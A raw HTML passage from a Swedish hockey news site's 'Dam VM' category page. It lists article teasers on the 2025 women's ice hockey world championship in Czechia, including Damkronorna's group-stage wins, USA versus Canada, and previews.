                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-header-header-full td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_1_696fda8e659d0_rand td_block_template_4">
<style>
/* custom css */
.td_uid_1_696fda8e659d0_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696fda8e659d0_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices">
    <a href="https://vmishockey.se/goto/betsson-streaming/"><img src="https://vmishockey.se/wp-content/uploads/Betsson-top-banner-1100x150-1.gif" alt="" /></a></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-image-gradient-style8 td-container-wrap">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://vmishockey.se/">Hem</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://vmishockey.se/nyheter/dam-vm/">Dam VM</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sida 2</span></div></div>
            <div class="td-category-title-holder">

                <h1 class="entry-title td-page-title">Dam VM</h1>
                
            </div>
	        <div class="td-pulldown-container"><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Utvalda inlägg <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_696fda8e65dd0" data-td_block_id="td_uid_2_696fda8e65dcd" href="https://vmishockey.se/nyheter/dam-vm/">Senaste</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_696fda8e65dd2" data-td_block_id="td_uid_2_696fda8e65dcd" href="https://vmishockey.se/nyheter/dam-vm/?filter_by=featured">Utvalda inlägg</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_696fda8e65dd3" data-td_block_id="td_uid_2_696fda8e65dcd" href="https://vmishockey.se/nyheter/dam-vm/?filter_by=popular">Populäraste</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_696fda8e65dd4" data-td_block_id="td_uid_2_696fda8e65dcd" href="https://vmishockey.se/nyheter/dam-vm/?filter_by=popular7">Veckans populäraste</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_696fda8e65dd5" data-td_block_id="td_uid_2_696fda8e65dcd" href="https://vmishockey.se/nyheter/dam-vm/?filter_by=review_high">Efter omdömen</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_8_696fda8e65dd6" data-td_block_id="td_uid_2_696fda8e65dcd" href="https://vmishockey.se/nyheter/dam-vm/?filter_by=random_posts">Slumpvis</a></li></ul></div></div></div>
        </div>

    
	
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://vmishockey.se/video-usa-vann-tungviktsmotet-se-avgorandet-mot-kanada/" rel="bookmark" class="td-image-wrap" title="VIDEO: USA vann tungviktsmötet &#8211; se avgörandet mot Kanada"><img class="entry-thumb" src="[data-uri]" alt="USA vann prestigemötet mot Kanada" title="VIDEO: USA vann tungviktsmötet &#8211; se avgörandet mot Kanada" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Megan-Keller-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/video-usa-vann-tungviktsmotet-se-avgorandet-mot-kanada/" rel="bookmark" title="VIDEO: USA vann tungviktsmötet &#8211; se avgörandet mot Kanada">VIDEO: USA vann tungviktsmötet &#8211; se avgörandet mot Kanada</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://vmishockey.se/nyheter/dam-vm/" class="td-post-category">Dam VM</a>                    <span class="td-post-author-name"><a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-13T22:44:15+00:00" >13 april 2025, 22:44</time></span>                    <div class="td-module-comments"><a href="https://vmishockey.se/video-usa-vann-tungviktsmotet-se-avgorandet-mot-kanada/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    USA har satt sin största rival i respekt. 

Några timmar efter att Sverige vunnit sin tredje raka seger i VM var det dags för det som många rankat som det hetaste mötet i gruppspelet, då USA och Kanada skulle göra...                </div>

                <div class="td-read-more">
                    <a href="https://vmishockey.se/video-usa-vann-tungviktsmotet-se-avgorandet-mot-kanada/">Läs mer</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://vmishockey.se/tredje-raka-segern-for-damkronorna/" rel="bookmark" class="td-image-wrap" title="VM: Tredje raka segern för Damkronorna"><img class="entry-thumb" src="[data-uri]" alt="Tredje raka segern i VM för Damkronorna" title="VM: Tredje raka segern för Damkronorna" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Damkronorna-VM-3-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/tredje-raka-segern-for-damkronorna/" rel="bookmark" title="VM: Tredje raka segern för Damkronorna">VM: Tredje raka segern för Damkronorna</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://vmishockey.se/nyheter/dam-vm/" class="td-post-category">Dam VM</a>                    <span class="td-post-author-name"><a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-13T17:27:53+00:00" >13 april 2025, 17:27</time></span>                    <div class="td-module-comments"><a href="https://vmishockey.se/tredje-raka-segern-for-damkronorna/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Damkronorna har fått en riktig smakstart på VM i Tjeckien. 

Söndagens möte mellan Sverige och Japan blev en tidig gruppfinal mellan de två bästa lagen i Grupp B och det skulle visa sig bli en ganska målsnål och tät match...                </div>

                <div class="td-read-more">
                    <a href="https://vmishockey.se/tredje-raka-segern-for-damkronorna/">Läs mer</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://vmishockey.se/favoriterna-levererar-sa-gar-det-i-vm-2025/" rel="bookmark" class="td-image-wrap" title="Favoriterna levererar &#8211; så går det i VM 2025"><img class="entry-thumb" src="[data-uri]" alt="Drömstart på VM för Kanada" title="Favoriterna levererar &#8211; så går det i VM 2025" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Blayre-Turnbull-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/favoriterna-levererar-sa-gar-det-i-vm-2025/" rel="bookmark" title="Favoriterna levererar &#8211; så går det i VM 2025">Favoriterna levererar &#8211; så går det i VM 2025</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://vmishockey.se/nyheter/dam-vm/" class="td-post-category">Dam VM</a>                    <span class="td-post-author-name"><a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-12T10:32:35+00:00" >12 april 2025, 10:32</time></span>                    <div class="td-module-comments"><a href="https://vmishockey.se/favoriterna-levererar-sa-gar-det-i-vm-2025/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Det har bjudits på få överraskningar under de inledande dagarna av damernas ishockey-VM.

I ett mästerskap brukar det alltid bli några resultat som ingen förväntat sig på förhand men hittills har damernas ishockey-VM i Tjeckien gått som förväntat. Damkronorna inledde...                </div>

                <div class="td-read-more">
                    <a href="https://vmishockey.se/favoriterna-levererar-sa-gar-det-i-vm-2025/">Läs mer</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://vmishockey.se/vm-seger-for-damkronorna-mot-ungern/" rel="bookmark" class="td-image-wrap" title="VM: Seger för Damkronorna mot Ungern"><img class="entry-thumb" src="[data-uri]" alt="Ny seger för Damkronorna i VM" title="VM: Seger för Damkronorna mot Ungern" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Damkronorna-VM-2-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/vm-seger-for-damkronorna-mot-ungern/" rel="bookmark" title="VM: Seger för Damkronorna mot Ungern">VM: Seger för Damkronorna mot Ungern</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://vmishockey.se/nyheter/dam-vm/" class="td-post-category">Dam VM</a>                    <span class="td-post-author-name"><a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-10T17:25:58+00:00" >10 april 2025, 17:25</time></span>                    <div class="td-module-comments"><a href="https://vmishockey.se/vm-seger-for-damkronorna-mot-ungern/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Damkronorna har fått en lovande start på VM i Tjeckien. 

Damkronorna klev in i mötet med Ungern som klar favorit men VM:s andra gruppspelsmatch skulle visa sig bli en långt ifrån lätt uppgift.
Andra segern för Damkronorna i VM
Damkronorna inledde matchen...                </div>

                <div class="td-read-more">
                    <a href="https://vmishockey.se/vm-seger-for-damkronorna-mot-ungern/">Läs mer</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://vmishockey.se/vm-infor-damkronornas-match-mot-ungern-2/" rel="bookmark" class="td-image-wrap" title="VM: Inför Damkronornas match mot Ungern"><img class="entry-thumb" src="[data-uri]" alt="Inför Damkronorna - Ungern i VM" title="VM: Inför Damkronornas match mot Ungern" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Damkronorna-VM-1-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/vm-infor-damkronornas-match-mot-ungern-2/" rel="bookmark" title="VM: Inför Damkronornas match mot Ungern">VM: Inför Damkronornas match mot Ungern</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://vmishockey.se/nyheter/dam-vm/" class="td-post-category">Dam VM</a>                    <span class="td-post-author-name"><a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-10T11:10:24+00:00" >10 april 2025, 11:10</time></span>                    <div class="td-module-comments"><a href="https://vmishockey.se/vm-infor-damkronornas-match-mot-ungern-2/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Under torsdagen ska Damkronorna försöka sätta sig i en bra sits inför fortsättningen av VM.

På förhand beskrevs VM-premiären mot Tyskland som något av en nyckel till framtida framgång för Damkronorna, och man fick med sig ett bra resultat efter...                </div>

                <div class="td-read-more">
                    <a href="https://vmishockey.se/vm-infor-damkronornas-match-mot-ungern-2/">Läs mer</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://vmishockey.se/seger-i-vm-premiaren-for-damkronorna-mot-tyskland/" rel="bookmark" class="td-image-wrap" title="VM: Drömstart för Damkronorna &#8211; seger mot Tyskland"><img class="entry-thumb" src="[data-uri]" alt="Förlust för Damkronorna mot Schweiz" title="VM: Drömstart för Damkronorna &#8211; seger mot Tyskland" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Anna-Kjellbin-1-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/seger-i-vm-premiaren-for-damkronorna-mot-tyskland/" rel="bookmark" title="VM: Drömstart för Damkronorna &#8211; seger mot Tyskland">VM: Drömstart för Damkronorna &#8211; seger mot Tyskland</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://vmishockey.se/nyheter/dam-vm/" class="td-post-category">Dam VM</a>                    <span class="td-post-author-name"><a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-09T13:25:45+00:00" >9 april 2025, 13:25</time></span>                    <div class="td-module-comments"><a href="https://vmishockey.se/seger-i-vm-premiaren-for-damkronorna-mot-tyskland/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Damkronorna har fått en bra start på VM i Tjeckien. 

Under inledningen av premiären mot Tyskland skapade Damkronorna några bra lägen, bland annat i powerplay, men då försvarade sig tyskorna på ett bra sätt. Första halvan av perioden var relativt...                </div>

                <div class="td-read-more">
                    <a href="https://vmishockey.se/seger-i-vm-premiaren-for-damkronorna-mot-tyskland/">Läs mer</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://vmishockey.se/infor-damkronornas-vm-premiar-mot-tyskland-2/" rel="bookmark" class="td-image-wrap" title="Inför Damkronornas VM-premiär mot Tyskland"><img class="entry-thumb" src="[data-uri]" alt="Här är Damkronornas OS-trupp" title="Inför Damkronornas VM-premiär mot Tyskland" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Mira-Jungaker-och-Hilda-Svensson-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/infor-damkronornas-vm-premiar-mot-tyskland-2/" rel="bookmark" title="Inför Damkronornas VM-premiär mot Tyskland">Inför Damkronornas VM-premiär mot Tyskland</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://vmishockey.se/nyheter/dam-vm/" class="td-post-category">Dam VM</a>                    <span class="td-post-author-name"><a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-09T08:51:59+00:00" >9 april 2025, 08:51</time></span>                    <div class="td-module-comments"><a href="https://vmishockey.se/infor-damkronornas-vm-premiar-mot-tyskland-2/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Idag inleder Damkronorna jakten på en efterlängtad medalj. 

Efter en uppladdning där det blivit förluster mot både Finland och Schweiz är det dags för Damkronorna att kliva in i VM och man spelar faktiskt den första matchen i turneringen, då...                </div>

                <div class="td-read-more">
                    <a href="https://vmishockey.se/infor-damkronornas-vm-premiar-mot-tyskland-2/">Läs mer</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://vmishockey.se/forhandstitt-infor-ishockey-vm-2025-2/" rel="bookmark" class="td-image-wrap" title="Förhandstitt inför ishockey-VM 2025"><img class="entry-thumb" src="[data-uri]" alt="Förhandstitt inför Hockey-VM 2025" title="Förhandstitt inför ishockey-VM 2025" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Kanada-VM-guld-2024-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/forhandstitt-infor-ishockey-vm-2025-2/" rel="bookmark" title="Förhandstitt inför ishockey-VM 2025">Förhandstitt inför ishockey-VM 2025</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://vmishockey.se/nyheter/dam-vm/" class="td-post-category">Dam VM</a>                    <span class="td-post-author-name"><a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-08T16:29:52+00:00" >8 april 2025, 16:29</time></span>                    <div class="td-module-comments"><a href="https://vmishockey.se/forhandstitt-infor-ishockey-vm-2025-2/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Imorgon släpps pucken i årets ishockey-VM där Damkronorna jagar en efterlängtad medalj. 

Uppladdningen har varit långt ifrån perfekt men Damkronorna kliver ändå in i VM med ett relativt stort självförtroende efter att tidigare under säsongen säkrat en biljett till OS...                </div>

                <div class="td-read-more">
                    <a href="https://vmishockey.se/forhandstitt-infor-ishockey-vm-2025-2/">Läs mer</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://vmishockey.se/guide-sa-sander-svt-fran-damernas-ishockey-vm-2025/" rel="bookmark" class="td-image-wrap" title="Guide &#8211; så sänder SVT från damernas ishockey-VM 2025"><img class="entry-thumb" src="[data-uri]" alt="Så sänder SVT ishockey-VM 2025" title="Guide &#8211; så sänder SVT från damernas ishockey-VM 2025" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Chris-Harenstam-1-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/guide-sa-sander-svt-fran-damernas-ishockey-vm-2025/" rel="bookmark" title="Guide &#8211; så sänder SVT från damernas ishockey-VM 2025">Guide &#8211; så sänder SVT från damernas ishockey-VM 2025</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://vmishockey.se/nyheter/dam-vm/" class="td-post-category">Dam VM</a>                    <span class="td-post-author-name"><a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-08T11:22:44+00:00" >8 april 2025, 11:22</time></span>                    <div class="td-module-comments"><a href="https://vmishockey.se/guide-sa-sander-svt-fran-damernas-ishockey-vm-2025/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Snart släpps pucken i säsongens höjdpunkt för världens bästa ishockeyspelare på damsidan. 

Väntan har varit långt men snart är det äntligen dags för VM i Tjeckien att dra igång. Under morgondagen spelar Damkronorna sin premiär mot Tyskland och man kommer...                </div>

                <div class="td-read-more">
                    <a href="https://vmishockey.se/guide-sa-sander-svt-fran-damernas-ishockey-vm-2025/">Läs mer</a>
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_11 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://vmishockey.se/forhandstitt-10-spelare-att-halla-koll-pa-i-vm-2025/" rel="bookmark" class="td-image-wrap" title="Förhandstitt &#8211; 10 spelare att hålla koll på i VM 2025"><img class="entry-thumb" src="[data-uri]" alt="Marie-Philip Poulin redo för VM 2025" title="Förhandstitt &#8211; 10 spelare att hålla koll på i VM 2025" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Marie-Philip-Poulin-1-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/forhandstitt-10-spelare-att-halla-koll-pa-i-vm-2025/" rel="bookmark" title="Förhandstitt &#8211; 10 spelare att hålla koll på i VM 2025">Förhandstitt &#8211; 10 spelare att hålla koll på i VM 2025</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://vmishockey.se/nyheter/dam-vm/" class="td-post-category">Dam VM</a>                    <span class="td-post-author-name"><a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-07T11:21:55+00:00" >7 april 2025, 11:21</time></span>                    <div class="td-module-comments"><a href="https://vmishockey.se/forhandstitt-10-spelare-att-halla-koll-pa-i-vm-2025/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Det kryllar av skickliga stjärnspelare i damernas ishockey-VM som drar igång om ett par dagar. 

Väntan har varit lång men snart är det dags att släppa pucken i årets upplaga av ishockey-VM, där Damkronorna ska försöka ta sin första medalj...                </div>

                <div class="td-read-more">
                    <a href="https://vmishockey.se/forhandstitt-10-spelare-att-halla-koll-pa-i-vm-2025/">Läs mer</a>
                </div>
            </div>

        </div>

                                            <div class="page-nav td-pb-padding-side"><a href="https://vmishockey.se/nyheter/dam-vm/?filter_by=featured" ><i class="td-icon-menu-left"></i></a><a href="https://vmishockey.se/nyheter/dam-vm/?filter_by=featured" class="page" title="1">1</a><span class="current">2</span><a href="https://vmishockey.se/nyheter/dam-vm/page/3/?filter_by=featured" class="page" title="3">3</a><span class="extend">...</span><a href="https://vmishockey.se/nyheter/dam-vm/page/19/?filter_by=featured" class="last" title="19">19</a><a href="https://vmishockey.se/nyheter/dam-vm/page/3/?filter_by=featured" ><i class="td-icon-menu-right"></i></a><span class="pages">Sida 2 av 19</span><div class="clearfix"></div></div>                                </div>
                            </div>

                            <div class="td-pb-span4 td-main-sidebar">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_1 td_block_widget td_uid_9_696fda8e6a44c_rand td-pb-border-top td_block_template_4 td-column-1"  data-td-block-uid="td_uid_9_696fda8e6a44c" ><script>var block_td_uid_9_696fda8e6a44c = new tdBlock();
block_td_uid_9_696fda8e6a44c.id = "td_uid_9_696fda8e6a44c";
block_td_uid_9_696fda8e6a44c.atts = '{"custom_title":"MEST KOMMENTERADE","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_696fda8e6a44c_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_696fda8e6a44c_rand","tdc_css_class_style":"td_uid_9_696fda8e6a44c_rand_style"}';
block_td_uid_9_696fda8e6a44c.td_column_number = "1";
block_td_uid_9_696fda8e6a44c.block_type = "td_block_1";
block_td_uid_9_696fda8e6a44c.post_count = "4";
block_td_uid_9_696fda8e6a44c.found_posts = "1952";
block_td_uid_9_696fda8e6a44c.header_color = "#";
block_td_uid_9_696fda8e6a44c.ajax_pagination_infinite_stop = "";
block_td_uid_9_696fda8e6a44c.max_num_pages = "488";
tdBlocksArray.push(block_td_uid_9_696fda8e6a44c);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MEST KOMMENTERADE</span></h4></div><div id=td_uid_9_696fda8e6a44c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/har-ar-tre-kronors-trupp-till-beijer-hockey-games/" rel="bookmark" class="td-image-wrap" title="Här är Tre Kronors trupp till Beijer Hockey Games"><img class="entry-thumb" src="[data-uri]" alt="Seger för Tre Kronor i Euro Hockey Tour" title="Här är Tre Kronors trupp till Beijer Hockey Games" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Marcus-Sorensen-1-324x235.jpg"  width="324" height="235" /></a></div>                <a href="https://vmishockey.se/nyheter/beijer-hockey-games/" class="td-post-category">Beijer Hockey Games</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/har-ar-tre-kronors-trupp-till-beijer-hockey-games/" rel="bookmark" title="Här är Tre Kronors trupp till Beijer Hockey Games">Här är Tre Kronors trupp till Beijer Hockey Games</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://vmishockey.se/author/blindkvist/">Benjamin Lindkvist</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-31T11:28:09+00:00" >31 januari 2024, 11:28</time></span>                <div class="td-module-comments"><a href="https://vmishockey.se/har-ar-tre-kronors-trupp-till-beijer-hockey-games/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                Snart är det dags för Tre Kronor att spela årets första landskamper. 

Efter ett längre uppehåll börjar Tre Kronor närma sig det som blir årets...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/infor-kvallens-semifinaler-i-vm/" rel="bookmark" class="td-image-wrap" title="Inför kvällens semifinaler i VM"><img class="entry-thumb" src="[data-uri]" alt="" title="Inför kvällens semifinaler i VM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/kanada-damer-jublar-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/infor-kvallens-semifinaler-i-vm/" rel="bookmark" title="Inför kvällens semifinaler i VM">Inför kvällens semifinaler i VM</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-15T14:06:00+00:00" >15 april 2023, 14:06</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/sa-staller-tv-kanalerna-upp-i-jvm/" rel="bookmark" class="td-image-wrap" title="Så ställer TV-kanalerna upp i JVM"><img class="entry-thumb" src="[data-uri]" alt="" title="Så ställer TV-kanalerna upp i JVM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Hockey-2-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/sa-staller-tv-kanalerna-upp-i-jvm/" rel="bookmark" title="Så ställer TV-kanalerna upp i JVM">Så ställer TV-kanalerna upp i JVM</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-28T12:44:15+00:00" >28 november 2021, 12:44</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/fem-svenska-talanger-som-inte-blev-draftade-2023/" rel="bookmark" class="td-image-wrap" title="Fem svenska talanger som inte blev draftade 2023"><img class="entry-thumb" src="[data-uri]" alt="" title="Fem svenska talanger som inte blev draftade 2023" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Ian-Blomquist-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
